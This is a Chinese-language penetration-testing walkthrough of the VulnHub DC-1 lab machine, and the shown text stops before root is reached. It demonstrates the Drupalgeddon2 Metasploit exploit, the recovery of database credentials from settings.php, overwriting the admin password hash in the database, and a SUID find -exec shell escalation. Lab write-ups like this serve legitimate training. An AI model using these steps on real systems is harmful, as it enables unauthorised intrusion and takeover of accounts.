靶机渗透练习69-DC1
靶机描述
靶机地址: http://www.vulnhub.com/entry/dc-1 ,292/
Description
DC-1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.
To successfully complete this challenge, you will require Linux skills, familiarity with the Linux command line and experience with basic penetration testing tools, such as the tools that can be found on Kali Linux, or Parrot Security OS.
There are multiple ways of gaining root, however, I have included some flags which contain clues for beginners.
There are five flags in total, but the ultimate goal is to find and read the flag in root's home directory. You don't even need to be root to do this, however, you will require root privileges.
Depending on your skill level, you may be able to skip finding most of these flags and go straight for root.
Beginners may encounter challenges that they have never come across previously, but a Google search should be all that is required to obtain the information required to complete this challenge.
Technical Information
DC-1 is a VirtualBox VM built on Debian 32 bit, so there should be no issues running it on most PCs.
While I haven't tested it within a VMware environment, it should also work.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
This is the first vulnerable lab challenge that I've created, so feel free to let me know what you think of it.
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.67
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  kali  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:36:26:ae       PCS Systemtechnik GmbH
192.168.9.67    08:00:27:52:4a:68       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  kali  nmap -A -sV -T4 -p- 192.168.9.67
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-07 17:37 CST
Nmap scan report for bogon (192.168.9.67)
Host is up (0.00039s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
|   1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
|   2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_  256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp    open  http    Apache httpd 2.2.22 ((Debian))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          38877/tcp6  status
|   100024  1          46389/udp6  status
|   100024  1          48144/tcp   status
|_  100024  1          55887/udp   status
48144/tcp open  status  1 (RPC #100024)
MAC Address: 08:00:27:52:4A:68 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.39 ms bogon (192.168.9.67)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.23 seconds
开放了以下端口:
22---ssh---OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80---http---Apache httpd 2.2.22 ((Debian))
111---rpcbind 2-4 (RPC #100000)
48144
2.2枚举漏洞
2.2.1 80 端口分析

这是个Drupal系统
2.3漏洞利用
进入msf:msfconsole -q
使用命令:search drupal

发现有很多可以利用的漏洞
这里不清楚具体用那哪个模块,那么咱们直接挨个尝试,尝试到1就可以利用了,且成功反弹shell,剩下的这里不做测试了,有兴趣的可以都试试。
可以使用use exploit/unix/webapp/drupal_drupalgeddon2
也可以使用use 1以使用该模块
并使用show options查看需要必须设置的参数(yes是必须的)

设置好参数
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.9.67
rhost => 192.168.9.67
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.9.7
lhost => 192.168.9.7
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
设置好相关参数后,使用命令exploit或run进行反弹shell

先输入shell
然后输入python -c "import pty;pty.spawn('/bin/bash')"调用本地shell实现交互式命令行
直接敲入shell 会连接上服务器的shell,这是通过http协议获得的shell连接,非持久性的连接,此方式下无法本地登录mysql,需要一个持续的交互的shell,使用
python -c 'import pty;pty.spawn("/bin/bash")'
ls直接发现'flag1.txt'
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$
翻译过来的意思是每一个好的CMS都需要一个配置文件-你也是
根据提示去查找drupal的配置文件

进入相关目录,查看settings.php的内容
www-data@DC-1:/var/www$ cd sites
cd sites
www-data@DC-1:/var/www/sites$ ls
ls
README.txt  all  default  example.sites.php
www-data@DC-1:/var/www/sites$ cd default
cd default
www-data@DC-1:/var/www/sites/default$ ls
ls
default.settings.php  files  settings.php
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);

/**
 * Access control for update.php script.
 *
 * If you are updating your Drupal installation using the update.php script but
 * are not logged in using either an account with the "Administer software
 * updates" permission or the site maintenance account (the account that was
 * created during installation), you will need to modify the access check
 * statement below. Change the FALSE to a TRUE to disable the access check.
 * After finishing the upgrade, be sure to open this file again and change the
 * TRUE back to a FALSE!
 */
$update_free_access = FALSE;

/**
 * Salt for one-time login links and cancel links, form tokens, etc.
 *
 * This variable will be set to a random value by the installer. All one-time
 * login links will be invalidated if the value is changed. Note that if your
 * site is deployed on a cluster of web servers, you must ensure that this
 * variable has the same value on each server. If this variable is empty, a hash
 * of the serialized database credentials will be used as a fallback salt.
 *
 * For enhanced security, you may set this variable to a value using the
 * contents of a file outside your docroot that is never saved together
 * with any backups of your Drupal files and database.
 *
 * Example:
 *   $drupal_hash_salt = file_get_contents('/home/example/salt.txt');
 *
 */
$drupal_hash_salt = 'X8gdX7OdYRiBnlHoj0ukhtZ7eO4EDrvMkhN21SWZocs';
.......#省略无用信息
www-data@DC-1:/var/www/sites/default$
成功拿到flag2,翻译过来的意思是暴力破解和字典攻击不是获得访问权限的唯一方法(您将需要访问权限)。你可以用这些凭据做什么?
下边则是和数据库的账号密码
这边需要登录数据库,直接mysql是行不通的,得先进入交互式shell
www-data@DC-1:/var/www/sites/default$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 75
Server version: 5.5.60-0+deb7u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)

mysql> use drupaldb;
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-----------------------------+
| Tables_in_drupaldb          |
+-----------------------------+
| actions                     |
| authmap                     |
| batch                       |
| block                       |
| block_custom                |
| block_node_type             |
| block_role                  |
| blocked_ips                 |
| cache                       |
| cache_block                 |
| cache_bootstrap             |
| cache_field                 |
| cache_filter                |
| cache_form                  |
| cache_image                 |
| cache_menu                  |
| cache_page                  |
| cache_path                  |
| cache_update                |
| cache_views                 |
| cache_views_data            |
| comment                     |
| ctools_css_cache            |
| ctools_object_cache         |
| date_format_locale          |
| date_format_type            |
| date_formats                |
| field_config                |
| field_config_instance       |
| field_data_body             |
| field_data_comment_body     |
| field_data_field_image      |
| field_data_field_tags       |
| field_revision_body         |
| field_revision_comment_body |
| field_revision_field_image  |
| field_revision_field_tags   |
| file_managed                |
| file_usage                  |
| filter                      |
| filter_format               |
| flood                       |
| history                     |
| image_effects               |
| image_styles                |
| menu_custom                 |
| menu_links                  |
| menu_router                 |
| node                        |
| node_access                 |
| node_comment_statistics     |
| node_revision               |
| node_type                   |
| queue                       |
| rdf_mapping                 |
| registry                    |
| registry_file               |
| role                        |
| role_permission             |
| search_dataset              |
| search_index                |
| search_node_links           |
| search_total                |
| semaphore                   |
| sequences                   |
| sessions                    |
| shortcut_set                |
| shortcut_set_users          |
| system                      |
| taxonomy_index              |
| taxonomy_term_data          |
| taxonomy_term_hierarchy     |
| taxonomy_vocabulary         |
| url_alias                   |
| users                       |
| users_roles                 |
| variable                    |
| views_display               |
| views_view                  |
| watchdog                    |
+-----------------------------+
80 rows in set (0.00 sec)
mysql> select * from users;
select * from users;
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name  | pass                                                    | mail              | theme | signature | signature_format | created    | access     | login      | status | timezone            | language | picture | init              | data |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
|   0 |       |                                                         |                   |       |           | NULL             |          0 |          0 |          0 |      0 | NULL                |          |       0 |                   | NULL |
|   1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com |       |           | NULL             | 1550581826 | 1550583852 | 1550582362 |      1 | Australia/Melbourne |          |       0 | admin@example.com | b:0; |
|   2 | Fred  | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org  |       |           | filtered_html    | 1550581952 | 1550582225 | 1550582225 |      1 | Australia/Melbourne |          |       0 | fred@example.org  | b:0; |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
3 rows in set (0.00 sec)

mysql> select name,pass,mail from users;
select name,pass,mail from users;
+-------+---------------------------------------------------------+-------------------+
| name  | pass                                                    | mail              |
+-------+---------------------------------------------------------+-------------------+
|       |                                                         |                   |
| admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com |
| Fred  | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org  |
+-------+---------------------------------------------------------+-------------------+
3 rows in set (0.00 sec)

mysql>
命令详解:
use drupaldb;--使用drupaldb这个数据库
show tables;--查看当前数据库中的表
select * from users;--查看users表的所有内容
这里看起来很碍眼(多余列)
select name,pass,mail from users;--列出表中的name,pass及mail列的数据
这边看着密码,很明显是经过加密的,按照常规思路,肯定是暴力破解或者是字典攻击
不过嘛,flag2已经提示了,这两个方法不是唯一的方式
所以呢,这里就要提到一个加密脚本了,这个cms对密码加密肯定有脚本的
这里我们去scripts目录下查看相关脚本
www-data@DC-1:/var/www/scripts$ ls -al
ls -al
total 88
drwxr-xr-x 2 www-data www-data  4096 Nov 21  2013 .
drwxr-xr-x 9 www-data www-data  4096 Feb 19  2019 ..
-rw-r--r-- 1 www-data www-data   569 Nov 21  2013 code-clean.sh
-rw-r--r-- 1 www-data www-data    66 Nov 21  2013 cron-curl.sh
-rw-r--r-- 1 www-data www-data    78 Nov 21  2013 cron-lynx.sh
-rwxr-xr-x 1 www-data www-data  4264 Nov 21  2013 drupal.sh
-rw-r--r-- 1 www-data www-data  2955 Nov 21  2013 dump-database-d6.sh
-rw-r--r-- 1 www-data www-data  2573 Nov 21  2013 dump-database-d7.sh
-rw-r--r-- 1 www-data www-data  6814 Nov 21  2013 generate-d6-content.sh
-rw-r--r-- 1 www-data www-data 10790 Nov 21  2013 generate-d7-content.sh
-rwxr-xr-x 1 www-data www-data  2363 Nov 21  2013 password-hash.sh
-rwxr-xr-x 1 www-data www-data 20523 Nov 21  2013 run-tests.sh
-rw-r--r-- 1 www-data www-data   185 Nov 21  2013 test.script
www-data@DC-1:/var/www/scripts$
很明显,password-hash.sh就是加密用户密码的脚本
这里我们直接运行其对123456进行加密,发现直接在当前目录运行不了
www-data@DC-1:/var/www/scripts$ ./password-hash.sh 123456
./password-hash.sh 123456
PHP Warning:  include_once(/var/www/scripts/includes/password.inc): failed to open stream: No such file or directory in /var/www/scripts/password-hash.sh on line 83
PHP Warning:  include_once(): Failed opening '/var/www/scripts/includes/password.inc' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/scripts/password-hash.sh on line 83
PHP Warning:  include_once(/var/www/scripts/includes/bootstrap.inc): failed to open stream: No such file or directory in /var/www/scripts/password-hash.sh on line 84
PHP Warning:  include_once(): Failed opening '/var/www/scripts/includes/bootstrap.inc' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/scripts/password-hash.sh on line 84
PHP Fatal error:  Call to undefined function user_hash_password() in /var/www/scripts/password-hash.sh on line 87
www-data@DC-1:/var/www/scripts$ cd ..
cd ..
www-data@DC-1:/var/www$ ./scripts/password-hash.sh 123456
./scripts/password-hash.sh 123456

password: 123456                hash: $S$DBnzllOV2HKzzbEg85rgQzV1IV7xjSpOg.EgOyKJpjdd1WGDY2XP

www-data@DC-1:/var/www$
返回上一级目录,在运行,加密成功
下一步就是,将原来admin的密码更改成咱们刚才加密123456的字符串
mysql> update users set pass="$S$DBnzllOV2HKzzbEg85rgQzV1IV7xjSpOg.EgOyKJpjdd1WGDY2XP" where uid=1;
<s="$S$DBnzllOV2HKzzbEg85rgQzV1IV7xjSpOg.EgOyKJpjdd1WGDY2XP" where uid=1;
Query OK, 1 row affected (0.06 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql>
修改成功后去网页尝试登录
成功登录后,在dashboard上发现flag3


翻译过来的意思是特殊的PERMS 将帮助查找passwd - 但是您需要-exec 该命令来确定如何获取shadow中的内容。
/etc/shadow 文件,用于存储 Linux 系统中用户的密码信息
2.4权限提升
2.4.1 信息收集
whoami查看当前用户权限,sudo没有命令,su需要密码
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$ sudo su
sudo su
bash: sudo: command not found
www-data@DC-1:/var/www$ su root
su root
Password: 1

su: Authentication failure
www-data@DC-1:/var/www$
咱们这里使用find / -perm -4000查找系统所有文件中拥有suid特殊权限的文件
扩展
find 的-perm参数讲解: -perm {+mode -mode mode /mode} 有四种权限表示形式可以选(用mode代替具体数值来讲解)
+mode表示部分大于权限值 。
-mode表示完全满足权限值(可以高于该权限值,也就是大于等于权限值的意思)。
mode表示正好等于该权限值。
/mode只要有文件权限都给你匹配出来。-perm mode中的mode值每一位都转换成二进制,比如
644就是110 100 100,在匹配结果过程中,+mode是 只看二进制数字1,查找对象的权限用二进制表示,只要有一个1符合,就能匹配出来,不管0的,只看1
-mode是 只看二进制数字1,查找对象的权限用二进制表示,必须所有1的位置都符合,才能匹配出来,不管0的,只看1总的来说,这个符号
-就是查找比给定权限值还充足的权限的文件(大于等于给定权限值)举个例子:
find / -user root -perm -4000 -print 2>/dev/null-4000 是--s --- ---表示有suid权限的,换成二进制,有1的位置必须满足,那查找的结果一定是 具有suid权限的,或者更高权限,但是一定包含了suid权限在里面。-perm 匹配权限
4000 SUID 程序执行时,如果该程序有SUID权限,会变成程序文件的属主,一般来说进程的属主是由进程的发起者来发起的,并不是程序文件的属主。
2000 SGID 在程序执行时,组身份会发生改变,从用户运行变成所属组运行。(当用户无法执行文件时,如果该程序有SGID权限,那么可以将用户的身份升级为该可执行该程序文件的属组)
1000 SBIT 当程序设定了SBIT权限,属组内的每个用户或者其他所有用户,只能创建文件和删除自己的文件,不能删除其他用户的文件。
1.普通文件,文件的权限一般三位,777最高文件权限
-perm -0777搜索的就是最高权限的文件rwxrwxrwx
-perm +0777搜索的只要包含rwxrwxrwx任意一个的文件
2.特殊文件,包含权限位置四位,7000为最高,即–s–s–t,同样的方法
-perm -7000搜索的就是最高权限的文件–s–s–t
-perm +7000搜索的只要包含–s–s–t任意一个的文件,–s — —(4000)、— –s —(2000)、— — –t(1000)等
www-data@DC-1:/var/www$ find / -perm -4000
find / -perm -4000
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
find: `/proc/3263/task/3263/fd/6': No such file or directory
find: `/proc/3263/task/3263/fdinfo/6': No such file or directory
find: `/proc/3263/fd/6': No such file or directory
find: `/proc/3263/fdinfo/6': No such file or directory
www-data@DC-1:/var/www$

在https://gtfobins.github.io查找一下,发现有可利用的命令find
/bin/bash 与 /bin/sh 是什么关系?
ls -al /bin/sh就能看到啦
root@kali:~# ls -alh /bin/sh
lrwxrwxrwx 1 root root 4 10月 4 15:06 /bin/sh -> dash得知/bin/sh是/bin/bash 的软链接使用
sh调用执行脚本相当于打开了bash的POSIX标准模式
#!/bin/sh指定命令解释器,#!表示后面的内容,搜寻解释器的绝对路径,如果发现了命令解释器,则会创建一个关于该解释器的进程,解释并执行当前脚本的语句,可以是#!/bin/sh、#!/bin/more,也可以是#!/usr/local/php5/bin/php
2.4.2 find提权
这里咱们使用find命令进行提权,这里姿势比较多,咱们就利用现成的文件进行提权
find 文件名 -exec '/bin/sh' \;
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
